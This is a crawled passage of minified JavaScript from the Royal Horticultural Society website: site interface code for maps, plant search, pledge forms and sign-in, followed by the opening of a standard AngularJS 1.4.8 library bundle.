0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}),u('a[href="#"].fancy-radio').click(function(e){e.preventDefault()})}),t(),d()},p.hideEmptyFacets=function(e){e.hide()},p.expandSelectedFacets=function(e){e.click()},p.defaultLatlng=A,p.markerBounds,p.minZoomLevel=1,p.visibleMarkers=[],p.markersArray={},p.allMarkersArray=[],p.activeInfoWindow=A,p.getBoundsZoomLevel=function(){var e=u("#map_canvas"),t={height:e.height(),width:e.width()},n=256,i=256;function a(e){e=Math.sin(e*Math.PI/180),e=Math.log((1+e)/(1-e))/2;return Math.max(Math.min(e,Math.PI),-Math.PI)/2}function o(e,t,n){return Math.floor(Math.log(e/t/n)/Math.LN2)}var r=p.markerBounds.getNorthEast(),s=p.markerBounds.getSouthWest(),e=(a(r.lat())-a(s.lat()))/Math.PI,s=r.lng()-s.lng(),s=(s<0?360+s:s)/360,e=o(t.height,n,e),s=o(t.width,i,s);return Math.min(e,s,21)},p.getDistance=function(e,t){function n(e){return e*Math.PI/180}var i=n(t.lat()-e.lat()),a=n(t.lng()-e.lng()),a=Math.sin(i/2)*Math.sin(i/2)+Math.cos(n(e.lat()))*Math.cos(n(t.lat()))*Math.sin(a/2)*Math.sin(a/2);return 6378137*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))/1609.344},p.isMarkerLocationFree=function(e){for(var t=0,n=p.allMarkersArray.length;t<n;t++)if(p.allMarkersArray[t].getPosition().equals(e))return p.visibleMarkers.push(p.allMarkersArray[t]),!1;return!0},p.clearsMarkers=function(){for(var e=0;e<p.allMarkersArray.length;e++)p.allMarkersArray[e].setMap(null);p.allMarkersArray=[]},p.clearsMarkers=function(e){for(var t=0;t<p.allMarkersArray.length;t++)p.allMarkersArray[t].setMap(null);p.allMarkersArray=[]},p.setupMap=function(e){p.map=new google.maps.Map(document.getElementById("map_canvas"),{zoom:e,minZoom:p.minZoomLevel,center:p.defaultLatlng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapMaker:!1})},p.plotPointWithMarker=function(e,t,n){p.markersArray[t]=e,p.allMarkersArray.push(e);var i=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){p.activeInfoWindow!=A&&p.activeInfoWindow.close(),(p.activeInfoWindow=i).open(p.map,e)})},p.plotPoint=function(e,t,n,i,a,o,r){t=new google.maps.LatLng(e,t),r=new google.maps.Marker({position:t,map:p.map,title:n,icon:r});p.plotPointWithMarker(r,o,i)},p.showOnMap=function(e){e.click(function(){var e=u(this).attr("data-id");google.maps.event.trigger(p.markersArray[e],"click")})},p.inputEnterKey=function(e){e.each(function(e,n){u(n).keypress(function(e){var t;13==(e||window.event).keyCode&&(u(n).attr("data-fireusingsibling")!=A?u(n).siblings("input").click():(t="#"+u(n).attr("data-defaultbuttonname"),u(t).click()),e.preventDefault())})})},p.SetupCookieCompLaw=function(e){jQuery.cookieCuttr({cookieDeclineButton:!1})},p.assignTitleToImages=function(e){u(e).each(function(){var e=u(this);!e.attr("title")&&e.attr("alt")&&e.attr("title",e.attr("alt"))})},p.PromoteExplorerNav=function(){"rhs_cookie_highlight"==jQuery.cookie("rhs_cookie_highlight")?jQuery("div.highlight-feature").css("visibility","hidden"):(jQuery("div.highlight-feature").css("visibility","visible"),jQuery("a.highlight-close").click(function(e){e.preventDefault(),jQuery("div.highlight-feature").css("visibility","hidden"),jQuery.cookie("rhs_cookie_highlight","rhs_cookie_highlight",{expires:365,path:"/"})}))},p.AdviceProfileImageResize=function(e){var t=u("div.img-full img",e);320<t.width()&&213<e.height()&&t.css({width:"100%","margin-left":"-94px"})},p.gaLogicApply=function(){},p.lazyLoadImages=function(e){e.lazyload()},p.PlantSearchForm=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.PlantSearchDetails=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.postCodeFinder=function(e){e.contactusSubmit!=A&&e.contactusSubmit(),e.postCodeFinder()},p.getInvolved=function(e){e.getInvolved()},p.LoginRegWaitingImg=function(e){e.click(function(e){u("div#cboxLoadingGraphic").show()})},p.adviceGallaryShow=function(e){e.RHSAdviceImgFader({slideDur:7e3,fadeDur:1e3})},p.getInvolvedDrawer=function(e){u("#btn_GISearch",e).click(function(){var n,e=u("#tbGIPostcode").val(),t=u("#ddlDistance").val();""!=e&&e!=u("#tbGIPostcode").attr("placeholder")?(n="",u.each(u("#groupfilters a"),function(e,t){u(t).hasClass("fancy-checked")&&(n+=u(t).siblings("input").val()+" ")}),0!=p.GetInvolvedDrawerSelectedLat?window.location="/communities/Get-Involved-Search-Results?lat="+p.GetInvolvedDrawerSelectedLat+"&lng="+p.GetInvolvedDrawerSelectedLng+"&Postcode="+e+"&Distance="+t+"&groupType="+n:window.location="/communities/Get-Involved-Search-Results?Postcode="+e+"&Distance="+t+"&groupType="+n):u("#postCodeRequired").show()});var t=new google.maps.places.Autocomplete(document.getElementById("tbGIPostcode"),{types:["(regions)"],componentRestrictions:{country:"gb"}});google.maps.event.addListener(t,"place_changed",function(){var e=t.getPlace();p.GetInvolvedDrawerSelectedLat=e.geometry.location.lat(),p.GetInvolvedDrawerSelectedLng=e.geometry.location.lng()})},p.GetInvolvedDrawerSelectedLat=0,p.GetInvolvedDrawerSelectedLng=0,p.GetPledgeCount=function(){u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/GetPledgeCount",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},success:function(e){var t=e.d.Target,n=e.d.ProgressCount,e=e.d.ProgressPercent;u(".count-small").css("padding-right","50%"),u(".progress-bar .progress-meter").css("width",e+"%"),u(".count-small").html(n),u(".count").html(n),u(".count1").html(n),u(".target").html(t),u(".target").html(t),30<=e?(u(".count").css("opacity","1"),u(".count-small").css("opacity","0")):(u(".count").css("opacity","0"),u(".count-small").css("opacity","1"))}})},p.RetrievePledges=function(){var e=u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/RetrievePledges",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'topN':"+e+"}",success:function(e){u("#displayPledges").setTemplate(u("#DisplayPledgeList").html(),[],{filter_data:!1}),u("#displayPledges").processTemplate(e.d)}})},p.PledgeCounter=function(e){p.GetPledgeCount(),p.RetrievePledges()},p.PledgeForm=function(t){t.find(".pledge-form-part-two").hide(),setTimeout(function(){t.find("div#pledgeFormloading").hide()},2e3),t.find("input.pledgeItemSel").on("change",function(){this.checked&&(t.find(".pledge-form-part-two").show(),u("html, body").animate({scrollTop:400},"slow"))}),t.find("a.pledge-close").on("click",function(){t.find(".pledge-form-part-two").hide()}),t.find("button#btnCloseOverlay").on("click",function(e){e.preventDefault(),t.find("div#pledgeFormOverlay").hide()}),u("input#email, input#name").on("change keyup",function(e){u("span#errorMsg").text("")}),t.find("button#btnSubmit").on("click",function(e){e.preventDefault();e=new Object;e.pDeclaration=!0,e.pTree=0<u("input#ggbPledgeTree:checked").length,e.pShrub=0<u("input#ggbPledgeShrub:checked").length,e.pWBox=0<u("input#ggbPledgeWindowBox:checked").length,e.pFbed=0<u("input#ggbPledgeFlowerBed:checked").length,e.pClimber=0<u("input#ggbPledgeClimber:checked").length,e.pOther=0<u("input#ggbPledgeOther:checked").length,e.otherTxt=u("input#otherText").val(),e.MSGarden=0<u("#input#inMyOwnGarden:checked").length,e.MSComm=0<u("#input#inTheCommunity:checked").length,e.name=u("input#name").val(),e.email=u("input#email").val(),e.postcode=u("input#postcode").val(),e.dataProtection=0<u("#input#pledgeDP:checked").length,0!=u.trim(e.name).length&&0!=u.trim(e.email).length?p.ValidateEmail(e.email)?0!=e.pTree||0!=e.pShrub||0!=e.pWBox||0!=e.pFbed||0!=e.pClimber||0!=e.pOther?u.ajax({url:"/services/GGBritain.asmx/InsertPledge",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'pd':"+JSON.stringify(e)+"}",success:function(e){t.find("div#pledgeFormOverlay").show(),t.find(".pledge-form-part-two").hide(),p.GetPledgeCount(),p.RetrievePledges(),u("html, body").animate({scrollTop:180},"slow")}}):u("span#errorMsg").text("Please select at least one pledge"):u("span#errorMsg").text("Invalid email address."):u("span#errorMsg").text("Please fill in required fields marked with *")})},p.ValidateEmail=function(e){return new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i).test(e)},p.signIn=function(i){i.find("button#btnLogin").on("click",function(e){e.preventDefault(),i.find("div#signInErrorMessages").html(""),i.find("span#waitIndicator").append('<img width="30px" height="30px" src="/assets/styles/images/bg/loading.gif" class="left" />');var t=i.find("input#txtEmail"),n=i.find("input#txtPassword"),e={};e.userName=t.val(),e.password=n.val(),e.keepSignedIn=i.find("input#chkKeepLoggedIn").is(":checked"),u.ajax({url:"/services/common/UserCommon.asmx/SignInUser",cache:!1,type:"POST",dataType:"json",data:"{ 'userInfoObject':"+JSON.stringify(e)+"}",contentType:"application/json; charset=utf-8",error:function(e,t,n){i.find("div#signInErrorMessages").html(n),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})},success:function(e){0<e.d.message.length?(i.find("div#signInErrorMessages").html(e.d.message),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})):(window.location="/My-Account/My-RHS",i.find("div#signInErrorMessages").html(""))}})}),i.find("div#signInErrorMessages").slideUp(0,function(){})},p.retriveUserDetails=function(){var e,t=localStorage.getItem("userToken"),n=null,i=!1;t&&null!=t&&0<t.length&&(e="0"===(e=p.jwtParserGetClaim(t,"RHSMN"))?"registered":"member",n=p.jwtParserGetClaim(t,"unique_name"),i=!0),dataLayer.push({event:"userTracking",eventCategory:"Users",eventAction:"visit",eventLabel:n,eventValue:e,loggedIn:i})},p.jwtParserGetClaim=function(e,t){try{var n=e.split(".")[1],i=window.atob(n);return JSON.parse(i)[t]}catch(e){return Sentry.captureException(e),""}},p.ShowFormOverlay=function(){u("form").on("submit",function(){p.ShowProgress()})},p.ShowProgress=function(){setTimeout(function(){u("div.waiting-overlay").show()},200)},p.findGardenListSelection=function(e){e.findGardenListSelection()},p.findGardenSortCTRL=function(e){e.findGardenSortCTRL()},p.whatsonForm=function(e){var t=e.find("input[type=text]");e.find("button").click(function(e){window.location.href="/shows-events/event-search?sortReverse=true&sort=_score&facets=3;{0}".replace("{0}",encodeURIComponent(t.val())),e.preventDefault()})},u(function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.lazyLoadImages,test:e.LAZYLOAD_IMAGES},{func:p.LoginRegWaitingImg,test:e.CLICK_LOADER},{func:p.PromoteExplorerNav,test:e.REGISTER},{func:p.SetupCookieCompLaw,test:e.REGISTER},{func:p.changePostback,test:e.VALUE_CHANGE_POSTBACK},{func:p.selectBox,test:e.FANCY_SELECT},{func:p.fancyCheckboxRadio,test:e.FANCY_CHECKBOXRADIO},{func:p.iframeOverlay,test:e.LOGIN},{func:p.iframeOverlay,test:e.REGISTER},{func:p.iframeOverlay,test:e.FORGOTTEN_PASSWORD},{func:p.iframeOverlay,test:e.NEWSLETTER_SIGNUP},{func:p.iframeOverlay,test:e.ADD_BOOKMARK},{func:p.iframeOverlay,test:e.VIDEO,args:{height:391,width:640}},{func:p.galleryOverlay,test:e.GALLERYOVERLAYLINK},{func:p.iframeOverlay,test:e.TAGSOVERLAY,args:{height:400,width:850}},{func:p.iframeOverlay,test:e.VIDEOLINK},{func:p.tooltip,test:e.TOOLTIP3},{func:p.fadeOut,test:e.FADE_OUT},{func:p.closeParentColorbox,test:e.CLOSE_PARENT_CB},{func:p.clickLoader,test:e.CLICK_LOADER},{func:p.hoverToggle,test:e.HOVER_TOGGLE},{func:p.hideEmptyFacets,test:e.FACET_CTRL_CONTAINER},{func:p.showOnMap,test:e.NURSERY_SHOWONMAP_LINKS},{func:p.inputEnterKey,test:e.TEXTBOX_SUBMIT_ENTER_KEY},{func:p.assignTitleToImages,test:e.IMAGES_WITHOUT_TITLE},{func:p.gaLogicApply,test:e.APPLY_GA_LOGIC},{func:p.findGardenListSelection,test:e.FINDGARDEN_LIST_SELECTION},{func:p.findGardenSortCTRL,test:e.FINDGARDEN_SORT_CTRL},{func:p.AdviceProfileImageResize,test:e.ADVICE_PROFILE_IMAGE_RESIZE},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_FORM},{func:p.PlantSearchDetails,test:e.PLANT_SEARCH_DETAILS},{func:p.postCodeFinder,test:e.CONTACT_US_FORM},{func:p.adviceGallaryShow,test:e.ADVICE_IMG_GALLERY},{func:p.getInvolved,test:e.GETINVOLVED_RESULTS},{func:p.getInvolvedDrawer,test:e.GETINVOLVED_DRAWER},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_RESULT},{func:p.ShowFormOverlay,test:e.SHOW_OVERLAY},{func:p.PledgeForm,test:e.PLEDGE_FORM},{func:p.PledgeCounter,test:e.PLEDGE_COUNTER},{func:p.retriveUserDetails,test:e.ACCOUNT_PANEL},{func:p.signIn,test:e.ACCOUNT_SIGNIN},{func:p.whatsonForm,test:e.MENU_WHATSON_FORM},{func:p.PlantCapitaliseTitle,test:e.PLANT_FORMATED_NAME_CAPITALIZATION}]);var t=u(".scrolltgt");t.length&&setTimeout(function(){p.scrollToElement(t)},1e3)}),u(window).on("load",function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION_PARENT},{func:p.equalHeight,test:e.EQUAL_HEIGHT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:p.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB}])})}(jQuery,RHS);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/angularjs.min.js?v=63838
body_size: 97586
content:
!function(u,ie,re){"use strict";function y(o,a){return a=a||Error,function(){var e,t,n=arguments,i=n[0],r="["+(o?o+":":"")+i+"] ";for(r+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Ue(n[t]):e}),r+="\nhttp://errors.angularjs.org/1.4.8/"+(o?o+"/":"")+i,t=2,e="?";t<n.length;t++,e="&")r+=e+"p"+(t-2)+"="+encodeURIComponent(Ue(n[t]));return new a(r)}}var o=/^\/(.+)\/([a-z]*)$/,a="validity",oe=function(e){return me(e)?e.toLowerCase():e},ae=Object.prototype.hasOwnProperty,c=function(e){return me(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return me(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},c=function(e){return me(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var se,le,m,f,s=[].slice,n=[].splice,e=[].push,l=Object.prototype.toString,d=Object.getPrototypeOf,p=y("ng"),S=u.angular||(u.angular={}),T=0;function P(e){if(null!=e&&!V(e)){if(ge(e)||me(e)||le&&e instanceof le)return 1;var t="length"in Object(e)&&e.length;return M(t)&&(0<=t&&t-1 in e||"function"==typeof e.item)}}function ue(e,t,n){if(e)if(ve(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(ge(e)||P(e))for(var i="object"!=typeof e,r=0,o=e.length;r<o;r++)(i||r in e)&&t.call(n,e[r],r,e);else if(e.forEach&&e.forEach!==ue)e.forEach(t,n,e);else if(E(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)ae.call(e,r)&&t.call(n,e[r],r,e);return e}function h(e,t,n){for(var i=Object.keys(e).sort(),r=0;r<i.length;r++)t.call(n,e[i[r]],i[r]);return i}function g(n){return function(e,t){n(t,e)}}function r(){return++T}function v(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function $(e,t,n){for(var i=e.$$hashKey,r=0,o=t.length;r<o;++r){var a=t[r];if(fe(a)||ve(a))for(var s=Object.keys(a),l=0,u=s.length;l<u;l++){var c=s[l],d=a[c];n&&fe(d)?D(d)?e[c]=new Date(d.valueOf()):A(d)?e[c]=new RegExp(d):d.nodeName?e[c]=d.cloneNode(!0):_(d)?e[c]=d.clone():(fe(e[c])||(e[c]=ge(d)?[]:{}),$(e[c],[d],!0)):e[c]=d}}return v(e,i),e}function ce(e){return $(e,s.call(arguments,1),!1)}function t(e){return $(e,s.call(arguments,1),!0)}function b(e){return parseInt(e,10)}function de(e,t){return ce(Object.create(e),t)}function pe(){}function w(e){return e}function x(e){return function(){return e}}function k(e){return ve(e.toString)&&e.toString!==l}function he(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function E(e){return null!==e&&"object"==typeof e&&!d(e)}function me(e){return"string"==typeof e}function M(e){return"number"==typeof e}function D(e){return"[object Date]"===l.call(e)}se=ie.documentMode,pe.$inject=[],w.$inject=[];var ge=Array.isArray;function ve(e){return"function"==typeof e}function A(e){return"[object RegExp]"===l.call(e)}function V(e){return e&&e.window===e}function $e(e){return e&&e.$evalAsync&&e.$watch}function L(e){return"boolean"==typeof e}function O(e){return e&&ve(e.then)}var i=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/;function H(e){return e&&M(e.length)&&i.test(l.call(e))}var ye=function(e){return me(e)?e.trim():e},I=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function _(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function be(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function we(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function N(e,n){var i=[],r=[];if(n){if(H(n))throw p("cpta","Can't copy! TypedArray destination cannot be mutated.");if(e===n)throw p("cpi","Can't copy! Source and destination are identical.");return ge(n)?n.length=0:ue(n,function(e,t){"$$hashKey"!==t&&delete n[t]}),i.push(e),r.push(n),o(e,n)}return a(e);function o(e,t){var n,i=t.$$hashKey;if(ge(e))for(var r=0,o=e.length;r<o;r++)t.push(a(e[r]));else if(E(e))for(n in e)t[n]=a(e[n]);else if(e&&"function"==typeof e.hasOwnProperty)for(n in e)e.hasOwnProperty(n)&&(t[n]=a(e[n]));else for(n in e)ae.call(e,n)&&(t[n]=a(e[n]));return v(t,i),t}function a(e){if(!fe(e))return e;var t=i.indexOf(e);if(-1!==t)return r[t];if(V(e)||$e(e))throw p("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var n,t=!1;return ge(e)?(n=[],t=!0):H(e)?n=new e.constructor(e):D(e)?n=new Date(e.getTime()):A(e)?(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex:ve(e.cloneNode)?n=e.cloneNode(!0):(n=Object.create(d(e)),t=!0),i.push(e),r.push(n),t?o(e,n):n}}function F(e,t){if(ge(e)){t=t||[];for(var n=0,i=e.length;n<i;n++)t[n]=e[n]}else if(fe(e))for(var r in t=t||{},e)"$"===r.charAt(0)&&"$"===r.charAt(1)||(t[r]=e[r]);return t||e}function xe(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,i,r,o=typeof e,a=typeof t;if(o==a&&"object"==o){if(!ge(e)){if(D(e))return!!D(t)&&xe(e.getTime(),t.getTime());if(A(e))return!!A(t)&&e.toString()==t.toString();if($e(e)||$e(t)||V(e)||V(t)||ge(t)||D(t)||A(t))return!1;for(i in r=Ie(),e)if("$"!==i.charAt(0)&&!ve(e[i])){if(!xe(e[i],t[i]))return!1;r[i]=!0}for(i in t)if(!(i in r)&&"$"!==i.charAt(0)&&C(t[i])&&!ve(t[i]))return!1;return!0}if(!ge(t))return!1;if((n=e.length)==t.length){for(i=0;i<n;i++)if(!xe(e[i],t[i]))return!1;return!0}}return!1}var R=function(){var e;return C(R.rules)||((e=ie.querySelector("[ng-csp]")||ie.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),R.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):R.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),R.rules},z=function(){if(C(z.name_))return z.name_;for(var e,t,n,i=ee.length,r=0;r<i;++r)if(t=ee[r],e=ie.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return z.name_=n};function U(e,t,n){return e.concat(s.call(t,n))}function ke(e,t){return s.call(e,t||0)}function j(e,t){var n=2<arguments.length?ke(arguments,2):[];return!ve(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,U(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function B(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=re:V(t)?n="$WINDOW":t&&ie===t?n="$DOCUMENT":$e(t)&&(n="$SCOPE"),n}function q(e,t){return void 0===e?re:(M(t)||(t=t?2:null),JSON.stringify(e,B,t))}function W(e){return me(e)?JSON.parse(e):e}function G(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function Y(e,t,n){n=n?-1:1;t=G(t,e.getTimezoneOffset());return e=n*(t-(t=e).getTimezoneOffset()),(t=new Date(t.getTime())).setMinutes(t.getMinutes()+e),t}function Se(e){e=le(e).clone();try{e.empty()}catch(e){}var t=le("<div>").append(e).html();try{return e[0].nodeType===Ne?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function K(e){try{return decodeURIComponent(e)}catch(e){}}function J(e){var r={};return ue((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),C(n=K(n))&&(i=!C(i)||K(i),ae.call(r,n)?ge(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r}function Z(e){var n=[];return ue(e,function(e,t){ge(e)?ue(e,function(e){n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}):n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}),n.length?n.join("&"):""}function X(e){return Q(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Q(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var ee=["ng-","data-ng-","ng:","x-ng-"];function te(n,e){var i,r,t={};ue(ee,function(e){e+="app";!i&&n.hasAttribute&&n.hasAttribute(e)&&(r=(i=n).getAttribute(e))}),ue(ee,function(e){var t,e=e+"app";!i&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(r=(i=t).getAttribute(e))}),i&&(t.strictDi=null!==function(e,t){for(var n,i=ee.length,r=0;r<i;++r)if(n=ee[r]+t,me(n=e.getAttribute(n)))return n;return null}(i,"strict-di"),e(i,r?[r]:[],t))}function ne(t,n,i){i=ce({strictDi:!1},i=!fe(i)?{}:i);function r(){if((t=le(t)).injector()){var e=t[0]===ie?"document":Se(t);throw p("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}return(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),i.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng"),(e=zt(n,i.strictDi)).invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,i){e.$apply(function(){t.data("$injector",i),n(t)(e)})}]),e}var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(u&&e.test(u.name)&&(i.debugInfoEnabled=!0,u.name=u.name.replace(e,"")),u&&!o.test(u.name))return r();u.name=u.name.replace(o,""),S.resumeBootstrap=function(e){return ue(e,function(e){n.push(e)}),r()},ve(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Ce(){u.name="NG_ENABLE_DEBUG_INFO!"+u.name,u.location.reload()}function Te(e){e=S.element(e).injector();if(!e)throw p("test","no injector found for element argument to getTestability");return e.get("$$testability")}var Ee=/[A-Z]/g;function Me(e,n){return n=n||"_",e.replace(Ee,function(e,t){return(t?n:"")+e.toLowerCase()})}var De,Ae=!1;function Ve(e,t,n){if(!e)throw p("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Le(e,t,n){return Ve(ve(e=n&&ge(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function Oe(e,t){if("hasOwnProperty"===e)throw p("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var i,r=t.split("."),o=e,a=r.length,s=0;s<a;s++)i=r[s],e=e&&(o=e)[i];return!n&&ve(e)?j(o,e):e}function He(e){for(var t,n=e[0],i=e[e.length-1],r=1;n!==i&&(n=n.nextSibling);r++)!t&&e[r]===n||(t=t||le(s.call(e,0,r))).push(n);return t||e}function Ie(){return Object.create(null)}var _e=1,Ne=3,Fe=8,Re=9;function ze(e){var c=y("$injector"),n=y("ng");function t(e,t,n){return e[t]||(e[t]=n())}e=t(e,"angular",Object);return e.$$minErr=e.$$minErr||y,t(e,"module",function(){var e={};return function(s,l,u){return function(e,t){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name",t)}(s,"module"),l&&e.hasOwnProperty(s)&&(e[s]=null),t(e,s,function(){if(!l)throw c("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",s);var r=[],e=[],t=[],n=i("$injector","invoke","push",e),o={_invokeQueue:r,_configBlocks:e,_runBlocks:t,requires:l,name:s,provider:a("$provide","provider"),factory:a("$provide","factory"),service:a("$provide","service"),value:i("$provide","value"),constant:i("$provide","constant","unshift"),decorator:a("$provide","decorator"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}};return u&&n(u),o;function i(e,t,n,i){return i=i||r,function(){return i[n||"push"]([e,t,arguments]),o}}function a(n,i){return function(e,t){return t&&ve(t)&&(t.$$moduleName=s),r.push([n,i,arguments]),o}}})}})}function Ue(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):he(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=B(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e;var n}var je={full:"1.4.8",major:1,minor:4,dot:8,codeName:"ice-manipulation"};lt.expando="ng339";function Be(e,t,n){e.addEventListener(t,n,!1)}var qe=lt.cache={},We=1,Ge=function(e,t,n){e.removeEventListener(t,n,!1)};lt._data=function(e){return this.cache[e[this.expando]]||{}};var Ye=/([\:\-\_]+(.))/g,Ke=/^moz([A-Z])/,Je={mouseleave:"mouseout",mouseenter:"mouseover"},Ze=y("jqLite");function Xe(e){return e.replace(Ye,function(e,t,n,i){return i?n.toUpperCase():n}).replace(Ke,"Moz$1")}var Qe=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,et=/<|&#?\w+;/,tt=/<([\w:-]+)/,nt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,it={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function rt(e){return!et.test(e)}function ot(e){e=e.nodeType;return e===_e||!e||e===Re}function at(e,t){var n,i,r=t.createDocumentFragment(),o=[];if(rt(e))o.push(t.createTextNode(e));else{for(n=n||r.appendChild(t.createElement("div")),t=(tt.exec(e)||["",""])[1].toLowerCase(),t=it[t]||it._default,n.innerHTML=t[1]+e.replace(nt,"<$1></$2>")+t[2],i=t[0];i--;)n=n.lastChild;o=U(o,n.childNodes),(n=r.firstChild).textContent=""}return r.textContent="",r.innerHTML="",ue(o,function(e){r.appendChild(e)}),r}it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td;var st=Node.prototype.contains||function(e){return!!(16&this.compareDocumentPosition(e))};function lt(e){if(e instanceof lt)return e;var 